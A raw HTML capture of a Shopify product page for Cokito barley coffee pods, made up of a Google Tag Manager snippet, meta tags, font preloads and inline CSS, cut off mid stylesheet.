

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cokitocaffe.it/en/products/cokito-orzo-50-pz
body_size: 48413
content:
<!doctype html>
<html class="no-js" lang="en" >
<head>
 
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQDMZ57');</script>
<!-- End Google Tag Manager --><meta charset="utf-8">  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="theme-color" content="#3f2b30"><meta name="format-detection" content="telephone=no"><link rel="canonical" href="https://cokitocaffe.it/en/products/cokito-orzo-50-pz"><link rel="dns-prefetch" href="https://cokitocaffe.it" crossorigin><link rel="dns-prefetch" href="https://cokitoshop.myshopify.com" crossorigin><link rel="dns-prefetch" href="https://cdn.shopify.com" crossorigin><link rel="dns-prefetch" href="https://fonts.shopifycdn.com" crossorigin><link rel="preconnect" href="https//fonts.shopifycdn.com/" crossorigin><link rel="preconnect" href="https//cdn.shopify.com" crossorigin><link rel="preconnect" href="https//ajax.googleapis.com">  <link rel="preload" as="style" href="//cokitocaffe.it/cdn/shop/t/2/assets/theme.css?v=147054440073636560691734458404" /><link rel="shortcut icon" href="//cokitocaffe.it/cdn/shop/files/cokito_favicon_f9e7e8e1-5d24-40e4-9c26-59a08b927863_32x32.png?v=1674582315" type="image/png"><link rel="apple-touch-icon-precomposed" type="image/png" sizes="152x152" href="//cokitocaffe.it/cdn/shop/files/cokito_favicon_f9e7e8e1-5d24-40e4-9c26-59a08b927863_152x.png?v=1674582315"><title>Cokito Barley&ndash; Cokitoshop</title><!-- /snippets/social-meta-tags.liquid -->     <meta name="keywords" content="Cokitoshop, cokitocaffe.it" /><meta name="author" content="Cream - Mediterranean Creatives"><meta property="og:site_name" content="Cokitoshop"><meta property="og:url" content="https://cokitocaffe.it/en/products/cokito-orzo-50-pz"><meta property="og:title" content="Cokito Barley"><meta property="og:type" content="product"><meta property="og:description" content="Cokitoshop">  <meta property="og:price:amount" content="21,50">  <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://cokitocaffe.it/cdn/shop/products/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405_1200x1200.png?v=1668770374"><meta property="og:image:secure_url" content="https://cokitocaffe.it/cdn/shop/products/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405_1200x1200.png?v=1668770374"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Cokito Barley"><meta name="twitter:description" content="Cokitoshop">
<link rel="preload" as="font" href="//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n3.29e699231893fd243e1620595067294bb067ba2a.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n3.29e699231893fd243e1620595067294bb067ba2a.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n3.29e699231893fd243e1620595067294bb067ba2a.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><style type="text/css">:root{--font1:Montserrat,sans-serif;--font2:Montserrat,sans-serif;}.font1 { font-family:var(--font1) }.font2 { font-family:var(--font2) }*,::after,::before{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}body,button,input,select,textarea{font-family:arial;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}a{background-color:transparent}a,a:after,a:before{transition:all .3s ease-in-out}b,strong{font-weight:700;}em{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;border:0}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;outline:0}button[disabled],input[disabled]{cursor:default}.mb0{margin-bottom:0!important}.mb10{margin-bottom:10px!important}.mb20{margin-bottom:20px!important}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}input[type=email],input[type=number],input[type=password],input[type=search]{-webkit-appearance:none;-moz-appearance:none}table{width:100%;border-collapse:collapse;border-spacing:0}td,th{padding:0}textarea{overflow:auto;-webkit-appearance:none;-moz-appearance:none}[tabindex='-1']:focus{outline:0}a,img{outline:0!important;border:0}[role=button],a,button,input,label,select,textarea{touch-action:manipulation}.flex{display:flex}.flex-item{flex:1}.clearfix::after{content:'';display:table;clear:both}.clear{clear:both}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.visibility-hidden{visibility:hidden}.js-focus-hidden:focus{outline:0}.no-js:not(html),.no-js .js{display:none}.no-js .no-js:not(html){display:block}.skip-link:focus{clip:auto;width:auto;height:auto;margin:0;color:#111;background-color:#fff;padding:10px;opacity:1;z-index:10000;transition:none}blockquote{background:#f8f8f8;font-weight:600;font-size:15px;font-style:normal;text-align:center;padding:0 30px;margin:0}.rte blockquote{padding:25px;margin-bottom:20px}blockquote p+cite{margin-top:7.5px}blockquote cite{display:block;font-size:13px;font-style:inherit}code,pre{font-family:Consolas,monospace;font-size:1em}pre{overflow:auto}.rte:last-child{margin-bottom:0}.rte .h1,.rte .h2,.rte .h3,.rte .h4,.rte .h5,.rte .h6,.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6{margin-top:15px;margin-bottom:7.5px}.rte .h1:first-child,.rte .h2:first-child,.rte .h3:first-child,.rte .h4:first-child,.rte .h5:first-child,.rte .h6:first-child,.rte h1:first-child,.rte h2:first-child,.rte h3:first-child,.rte h4:first-child,.rte h5:first-child,.rte h6:first-child{margin-top:0}.rte li{margin-bottom:4px;list-style:inherit}.rte li:last-child{margin-bottom:0}.rte-setting{margin-bottom:11.11111px}.rte-setting:last-child{margin-bottom:0}p:last-child{margin-bottom:0}li{list-style:none}.fine-print{font-size:1.07692em;font-style:italic;margin:20px 0}.txt--minor{font-size:80%}.txt--emphasis{font-style:italic}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.no-svg .icon{display:none}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}.no-svg .icon__fallback-text{position:static!important;overflow:inherit;clip:none;height:auto;width:auto;margin:0}ol,ul{margin:0;padding:0}ol{list-style:decimal}.list--inline{padding:0;margin:0}.list--inline li{display:inline-block;margin-bottom:0;vertical-align:middle}.rte img{height:auto}.rte table{table-layout:fixed}.rte ol,.rte ul{margin:20px 0 30px 30px}.rte ol.list--inline,.rte ul.list--inline{margin-left:0}.rte ul{list-style:disc outside}.rte ul ul{list-style:circle outside}.rte ul ul ul{list-style:square outside}.rte a:not(.btn){padding-bottom:1px}.text-center .rte ol,.text-center .rte ul,.text-center.rte ol,.text-center.rte ul{margin-left:0;list-style-position:inside}.rte__table-wrapper{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}svg:not(:root){overflow:hidden}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}form{margin:0}legend{border:0;padding:0}button{cursor:pointer}input[type=submit]{cursor:pointer}input[type=text]{-webkit-appearance:none;-moz-appearance:none}[type=checkbox]+label,[type=radio]+label{display:inline-block;margin-bottom:0}label[for]{cursor:pointer}textarea{min-height:100px}input[type=checkbox],input[type=radio]{margin:0 5px 0 0;vertical-align:middle}select::-ms-expand{display:none}.label--hidden{position:absolute;height:0;width:0;margin-bottom:0;overflow:hidden;clip:rect(1px,1px,1px,1px)}.form-vertical input,.form-vertical select,.form-vertical textarea{display:block;width:100%}.form-vertical [type=checkbox],.form-vertical [type=radio]{display:inline-block;width:auto;margin-right:5px}.form-vertical .btn,.form-vertical [type=submit]{display:inline-block;width:auto}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.is-transitioning{display:block!important;visibility:visible!important}.mr0{margin:0 !important;}.pd0{ padding:0 !important;}.db{display:block}.dbi{display:inline-block}.dn {display:none}.pa {position:absolute}.pr {position:relative}.fwl, .fw-300{font-weight:300}.fwr, .fw-400{font-weight:400}.fwm, .fw-500{font-weight:500}.fwsb,.fw-600{font-weight:600}b,strong,.fwb, .fw-700{font-weight:700}em, .em{font-style:italic}.tt-u{text-transform:uppercase}.tt-l{text-transform:lowercase}.tt-c{text-transform:capitalize}.tt-n{text-transform:none}.list-bullet, .list-arrow , .list-square, .order-list {padding:0 0 15px 15px;} .list-bullet li {list-style:disc; padding:4px 0; }.list-bullet ul, .list-circle ul, .list-arrow ul, .order-list li {padding-left:15px;}.list-square li {list-style:square; padding:4px 0; } .list-arrow li {list-style:disclosure-closed; padding:4px 0; }.order-list li {list-style:decimal; padding:4px 0; } .tdn {text-decoration:none!important}.tdu {text-decoration:underline}.grid-sizer{width:25%; position:absolute}.w_auto {width:auto!important}.h_auto{height:auto}.w_100{width:100%!important}.h_100{height:100%!important}.pd10 {padding:10px;}.fl{display:flex}.fl1{flex:1}.f-row{flex-direction:row}.f-col{flex-direction:column}.f-wrap{flex-wrap:wrap}.f-nowrap{flex-wrap:nowrap}.f-jcs{justify-content:flex-start}.f-jce{justify-content:flex-end}.f-jcc{justify-content:center}.f-jcsb{justify-content:space-between}.f-jcsa{justify-content:space-around}.f-jcse{justify-content:space-evenly}.f-ais{align-items:flex-start}.f-aie{align-items:flex-end}.f-aic{align-items:center}.f-aib{align-items:baseline}.f-aist{align-items:stretch}.f-acs{align-content:flex-start}.f-ace{align-content:flex-end}.f-acc{align-content:center}.f-acsb{align-content:space-between}.f-acsa{align-content:space-around}.f-acst{align-content:stretch}.f-asa{align-self:auto}.f-ass{align-self:flex-start}.f-ase{align-self:flex-end}.f-asc{align-self:center}.f-asb{align-self:baseline}.f-asst{align-self:stretch}.order0{order:0}.order1{order:1}.order2{order:2}.order3{order:3}.tl{text-align:left!important}.tc{text-align:center!important}.tr{text-align:right!important}@media (min-width:768px){.tl-md{text-align:left!important}.tc-md{text-align:center!important}.tr-md{text-align:right!important}.f-row-md{flex-direction:row}.f-col-md{flex-direction:column}.f-wrap-md{flex-wrap:wrap}.f-nowrap-md{flex-wrap:nowrap}.f-jcs-md{justify-content:flex-start}.f-jce-md{justify-content:flex-end}.f-jcc-md{justify-content:center}.f-jcsb-md{justify-content:space-between}.f-jcsa-md{justify-content:space-around}.f-jcse-md{justify-content:space-evenly}.f-ais-md{align-items:flex-start}.f-aie-md{align-items:flex-end}.f-aic-md{align-items:center}.f-aib-md{align-items:baseline}.f-aist-md{align-items:stretch}.f-acs-md{align-content:flex-start}.f-ace-md{align-content:flex-end}.f-acc-md{align-content:center}.f-acsb-md{align-content:space-between}.f-acsa-md{align-content:space-around}.f-acst-md{align-content:stretch}.f-asa-md{align-self:auto}.f-ass-md{align-self:flex-start}.f-ase-md{align-self:flex-end}.f-asc-md{align-self:center}.f-asb-md{align-self:baseline}.f-asst-md{align-self:stretch}}@media (min-width:1025px){.f-row-lg{flex-direction:row}.f-col-lg{flex-direction:column}.f-wrap-lg{flex-wrap:wrap}.f-nowrap-lg{flex-wrap:nowrap}.tl-lg {text-align:left!important}.tc-lg {text-align:center!important}.tr-lg {text-align:right!important}}@media (min-width:1280px){.f-wrap-xl{flex-wrap:wrap}.f-col-xl{flex-direction:column}.tl-xl {text-align:left!important}.tc-xl {text-align:center!important}.tr-xl {text-align:right!important}}.grid{list-style:none;margin:0 -15px;padding:0}.grid::after{content:'';display:table;clear:both}.grid__item{float:left;padding-left:15px;padding-right:15px;width:100%}@media only screen and (max-width:1024px){.grid{margin:0 -7.5px}.grid__item{padding-left:7.5px;padding-right:7.5px}}.grid__item[class*="--push"]{position:relative}.grid--rev{direction:rtl;text-align:left}.grid--rev>.grid__item{direction:ltr;text-align:left;float:right}.col-1,.one-whole{width:100%}.col-2,.five-tenths,.four-eighths,.one-half,.three-sixths,.two-quarters,.wd-50{width:50%}.col-3,.one-third,.two-sixths{width:33.33333%}.four-sixths,.two-thirds{width:66.66667%}.col-4,.one-quarter,.two-eighths{width:25%}.six-eighths,.three-quarters{width:75%}.col-5,.one-fifth,.two-tenths{width:20%}.four-tenths,.two-fifths,.wd-40{width:40%}.six-tenths,.three-fifths,.wd-60{width:60%}.eight-tenths,.four-fifths,.wd-80{width:80%}.one-sixth{width:16.66667%}.five-sixths{width:83.33333%}.one-seventh{width:14.28571%}.one-eighth{width:12.5%}.three-eighths{width:37.5%}.five-eighths{width:62.5%}.seven-eighths{width:87.5%}.one-nineth{width:11.11111%}.one-tenth{width:10%}.three-tenths,.wd-30{width:30%}.seven-tenths,.wd-70{width:70%}.nine-tenths,.wd-90{width:90%}.show{display:block!important}.hide{display:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media only screen and (min-width:767px){.medium-up--one-whole{width:100%}.medium-up--five-tenths,.medium-up--four-eighths,.medium-up--one-half,.medium-up--three-sixths,.medium-up--two-quarters{width:50%}.medium-up--one-third,.medium-up--two-sixths{width:33.33333%}.medium-up--four-sixths,.medium-up--two-thirds{width:66.66667%}.medium-up--one-quarter,.medium-up--two-eighths{width:25%}.medium-up--six-eighths,.medium-up--three-quarters{width:75%}.medium-up--one-fifth,.medium-up--two-tenths{width:20%}.medium-up--four-tenths,.medium-up--two-fifths{width:40%}.medium-up--six-tenths,.medium-up--three-fifths{width:60%}.medium-up--eight-tenths,.medium-up--four-fifths{width:80%}.medium-up--one-sixth{width:16.66667%}.medium-up--five-sixths{width:83.33333%}.medium-up--one-seventh{width:14.28571%}.medium-up--one-eighth{width:12.5%}.medium-up--three-eighths{width:37.5%}.medium-up--five-eighths{width:62.5%}.medium-up--seven-eighths{width:87.5%}.medium-up--one-nineth{width:11.11111%}.medium-up--one-tenth{width:10%}.medium-up--three-tenths{width:30%}.medium-up--seven-tenths{width:70%}.medium-up--nine-tenths{width:90%}.grid--uniform .medium-up--five-tenths:nth-child(2n+1),.grid--uniform .medium-up--four-eighths:nth-child(2n+1),.grid--uniform .medium-up--one-eighth:nth-child(8n+1),.grid--uniform .medium-up--one-fifth:nth-child(5n+1),.grid--uniform .medium-up--one-half:nth-child(2n+1),.grid--uniform .medium-up--one-quarter:nth-child(4n+1),.grid--uniform .medium-up--one-seventh:nth-child(7n+1),.grid--uniform .medium-up--one-sixth:nth-child(6n+1),.grid--uniform .medium-up--one-third:nth-child(3n+1),.grid--uniform .medium-up--three-sixths:nth-child(2n+1),.grid--uniform .medium-up--two-eighths:nth-child(4n+1),.grid--uniform .medium-up--two-sixths:nth-child(3n+1){clear:both}.medium-up--show{display:block!important}.medium-up--hide{display:none!important}.medium-up--text-left{text-align:left!important}.medium-up--text-right{text-align:right!important}.medium-up--text-center{text-align:center!important}}@media only screen and (min-width:1025px){.large-up--one-whole{width:100%}.large-up--five-tenths,.large-up--four-eighths,.large-up--one-half,.large-up--three-sixths,.large-up--two-quarters{width:50%}.large-up--one-third,.large-up--two-sixths{width:33.33333%}.large-up--four-sixths,.large-up--two-thirds{width:66.66667%}.large-up--one-quarter,.large-up--two-eighths{width:25%}.large-up--six-eighths,.large-up--three-quarters{width:75%}.large-up--one-fifth,.large-up--two-tenths{width:20%}.large-up--four-tenths,.large-up--two-fifths{width:40%}.large-up--six-tenths,.large-up--three-fifths{width:60%}.large-up--eight-tenths,.large-up--four-fifths{width:80%}.large-up--one-sixth{width:16.66667%}.large-up--five-sixths{width:83.33333%}.large-up--one-seventh{width:14.28571%}.large-up--one-eighth{width:12.5%}.large-up--three-eighths{width:37.5%}.large-up--five-eighths{width:62.5%}.large-up--seven-eighths{width:87.5%}.large-up--one-nineth{width:11.11111%}.large-up--one-tenth{width:10%}.large-up--three-tenths{width:30%}.large-up--seven-tenths{width:70%}.large-up--nine-tenths{width:90%}.grid--uniform .large-up--five-tenths:nth-child(2n+1),.grid--uniform .large-up--four-eighths:nth-child(2n+1),.grid--uniform .large-up--one-eighth:nth-child(8n+1),.grid--uniform .large-up--one-fifth:nth-child(5n+1),.grid--uniform .large-up--one-half:nth-child(2n+1),.grid--uniform .large-up--one-quarter:nth-child(4n+1),.grid--uniform .large-up--one-seventh:nth-child(7n+1),.grid--uniform .large-up--one-sixth:nth-child(6n+1),.grid--uniform .large-up--one-third:nth-child(3n+1),.grid--uniform .large-up--three-sixths:nth-child(2n+1),.grid--uniform .large-up--two-eighths:nth-child(4n+1),.grid--uniform .large-up--two-sixths:nth-child(3n+1){clear:both}.large-up--show{display:block!important}.large-up--hide{display:none!important}.large-up--text-left{text-align:left!important}.large-up--text-right{text-align:right!important}.large-up--text-center{text-align:center!important}}@media only screen and (min-width:1280px){.widescreen--one-whole{width:100%}.widescreen--five-tenths,.widescreen--four-eighths,.widescreen--one-half,.widescreen--three-sixths,.widescreen--two-quarters{width:50%}.widescreen--one-third,.widescreen--two-sixths{width:33.33333%}.widescreen--four-sixths,.widescreen--two-thirds{width:66.66667%}.widescreen--one-quarter,.widescreen--two-eighths{width:25%}.widescreen--six-eighths,.widescreen--three-quarters{width:75%}.widescreen--one-fifth,.widescreen--two-tenths{width:20%}.widescreen--four-tenths,.widescreen--two-fifths{width:40%}.widescreen--six-tenths,.widescreen--three-fifths{width:60%}.widescreen--eight-tenths,.widescreen--four-fifths{width:80%}.widescreen--one-sixth{width:16.66667%}.widescreen--five-sixths{width:83.33333%}.widescreen--one-seventh{width:14.28571%}.widescreen--one-eighth{width:12.5%}.widescreen--three-eighths{width:37.5%}.widescreen--five-eighths{width:62.5%}.widescreen--seven-eighths{width:87.5%}.widescreen--one-nineth{width:11.11111%}.widescreen--one-tenth{width:10%}.widescreen--three-tenths{width:30%}.widescreen--seven-tenths{width:70%}.widescreen--nine-tenths{width:90%}.grid--uniform .widescreen--five-tenths:nth-child(2n+1),.grid--uniform .widescreen--four-eighths:nth-child(2n+1),.grid--uniform .widescreen--one-eighth:nth-child(8n+1),.grid--uniform .widescreen--one-fifth:nth-child(5n+1),.grid--uniform .widescreen--one-half:nth-child(2n+1),.grid--uniform .widescreen--one-quarter:nth-child(4n+1),.grid--uniform .widescreen--one-seventh:nth-child(7n+1),.grid--uniform .widescreen--one-sixth:nth-child(6n+1),.grid--uniform .widescreen--one-third:nth-child(3n+1),.grid--uniform .widescreen--three-sixths:nth-child(2n+1),.grid--uniform .widescreen--two-eighths:nth-child(4n+1),.grid--uniform .widescreen--two-sixths:nth-child(3n+1){clear:both}.widescreen--show{display:block!important}.widescreen--hide{display:none!important}.widescreen--text-left{text-align:left!important}.widescreen--text-right{text-align:right!important}.widescreen--text-center{text-align:center!important}}@media only screen and (min-width:1025px) and (max-width:1279px){.large--one-whole{width:100%}.large--five-tenths,.large--four-eighths,.large--one-half,.large--three-sixths,.large--two-quarters{width:50%}.large--one-third,.large--two-sixths{width:33.33333%}.large--four-sixths,.large--two-thirds{width:66.66667%}.large--one-quarter,.large--two-eighths{width:25%}.large--six-eighths,.large--three-quarters{width:75%}.large--one-fifth,.large--two-tenths{width:20%}.large--four-tenths,.large--two-fifths{width:40%}.large--six-tenths,.large--three-fifths{width:60%}.large--eight-tenths,.large--four-fifths{width:80%}.large--one-sixth{width:16.66667%}.large--five-sixths{width:83.33333%}.large--one-seventh{width:14.28571%}.large--one-eighth{width:12.5%}.large--three-eighths{width:37.5%}.large--five-eighths{width:62.5%}.large--seven-eighths{width:87.5%}.large--one-nineth{width:11.11111%}.large--one-tenth{width:10%}.large--three-tenths{width:30%}.large--seven-tenths{width:70%}.large--nine-tenths{width:90%}.grid--uniform .large--five-tenths:nth-child(2n+1),.grid--uniform .large--four-eighths:nth-child(2n+1),.grid--uniform .large--one-eighth:nth-child(8n+1),.grid--uniform .large--one-fifth:nth-child(5n+1),.grid--uniform .large--one-half:nth-child(2n+1),.grid--uniform .large--one-quarter:nth-child(4n+1),.grid--uniform .large--one-seventh:nth-child(7n+1),.grid--uniform .large--one-sixth:nth-child(6n+1),.grid--uniform .large--one-third:nth-child(3n+1),.grid--uniform .large--three-sixths:nth-child(2n+1),.grid--uniform .large--two-eighths:nth-child(4n+1),.grid--uniform .large--two-sixths:nth-child(3n+1){clear:both}.large--show{display:block!important}.large--hide{display:none!important}.large--text-left{text-align:left!important}.large--text-right{text-align:right!important}.large--text-center{text-align:center!important}}@media only screen and (min-width:767px) and (max-width:1024px){.medium--one-whole{width:100%}.medium--five-tenths,.medium--four-eighths,.medium--one-half,.medium--three-sixths,.medium--two-quarters{width:50%}.medium--one-third,.medium--two-sixths{width:33.33333%}.medium--four-sixths,.medium--two-thirds{width:66.66667%}.medium--one-quarter,.medium--two-eighths{width:25%}.medium--six-eighths,.medium--three-quarters{width:75%}.medium--one-fifth,.medium--two-tenths{width:20%}.medium--four-tenths,.medium--two-fifths{width:40%}.medium--six-tenths,.medium--three-fifths{width:60%}.medium--eight-tenths,.medium--four-fifths{width:80%}.medium--one-sixth{width:16.66667%}.medium--five-sixths{width:83.33333%}.medium--one-seventh{width:14.28571%}.medium--one-eighth{width:12.5%}.medium--three-eighths{width:37.5%}.medium--five-eighths{width:62.5%}.medium--seven-eighths{width:87.5%}.medium--one-nineth{width:11.11111%}.medium--one-tenth{width:10%}.medium--three-tenths{width:30%}.medium--seven-tenths{width:70%}.medium--nine-tenths{width:90%}.grid--uniform .medium--five-tenths:nth-child(2n+1),.grid--uniform .medium--four-eighths:nth-child(2n+1),.grid--uniform .medium--one-eighth:nth-child(8n+1),.grid--uniform .medium--one-fifth:nth-child(5n+1),.grid--uniform .medium--one-half:nth-child(2n+1),.grid--uniform .medium--one-quarter:nth-child(4n+1),.grid--uniform .medium--one-seventh:nth-child(7n+1),.grid--uniform .medium--one-sixth:nth-child(6n+1),.grid--uniform .medium--one-third:nth-child(3n+1),.grid--uniform .medium--three-sixths:nth-child(2n+1),.grid--uniform .medium--two-eighths:nth-child(4n+1),.grid--uniform .medium--two-sixths:nth-child(3n+1){clear:both}.medium--show{display:block!important}.medium--hide{display:none!important}.medium--text-left{text-align:left!important}.medium--text-right{text-align:right!important}.medium--text-center{text-align:center!important}}@media only screen and (max-width:766px){.grid{margin:0 -5px}.grid__item{padding-left:5px;padding-right:5px}.small--one-whole{width:100%}.small--five-tenths,.small--four-eighths,.small--one-half,.small--three-sixths,.small--two-quarters{width:50%}.small--one-third,.small--two-sixths{width:33.33333%}.small--four-sixths,.small--two-thirds{width:66.66667%}.small--one-quarter,.small--two-eighths{width:25%}.small--six-eighths,.small--three-quarters{width:75%}.small--one-fifth,.small--two-tenths{width:20%}.small--four-tenths,.small--two-fifths{width:40%}.small--six-tenths,.small--three-fifths{width:60%}.small--eight-tenths,.small--four-fifths{width:80%}.small--one-sixth{width:16.66667%}.small--five-sixths{width:83.33333%}.small--one-seventh{width:14.28571%}.small--one-eighth{width:12.5%}.small--three-eighths{width:37.5%}.small--five-eighths{width:62.5%}.small--seven-eighths{width:87.5%}.small--one-nineth{width:11.11111%}.small--one-tenth{width:10%}.small--three-tenths{width:30%}.small--seven-tenths{width:70%}.small--nine-tenths{width:90%}.grid--uniform .small--five-tenths:nth-child(2n+1),.grid--uniform .small--four-eighths:nth-child(2n+1),.grid--uniform .small--one-eighth:nth-child(8n+1),.grid--uniform .small--one-half:nth-child(2n+1),.grid--uniform .small--one-quarter:nth-child(4n+1),.grid--uniform .small--one-seventh:nth-child(7n+1),.grid--uniform .small--one-sixth:nth-child(6n+1),.grid--uniform .small--one-third:nth-child(3n+1),.grid--uniform .small--three-sixths:nth-child(2n+1),.grid--uniform .small--two-eighths:nth-child(4n+1),.grid--uniform .small--two-sixths:nth-child(3n+1),.grid--uniform.small--one-fifth:nth-child(5n+1){clear:both}.small--show{display:block!important}.small--hide{display:none!important}.small--text-left{text-align:left!important}.small--text-right{text-align:right!important}.small--text-center{text-align:center!important}}@font-face {font-family: Montserrat;font-weight: 500;font-style: normal;font-display: swap;src: url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"), url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");}@font-face {font-family: Montserrat;font-weight: 300;font-style: normal;font-display: swap;src: url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n3.29e699231893fd243e1620595067294bb067ba2a.woff2") format("woff2"), url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n3.64ed56f012a53c08a49d49bd7e0c8d2f46119150.woff") format("woff");}@font-face {font-family: Montserrat;font-weight: 600;font-style: normal;font-display: swap;src: url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"), url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");}@font-face {font-family: Montserrat;font-weight: 700;font-style: normal;font-display: swap;src: url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"), url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");}@font-face {font-family: 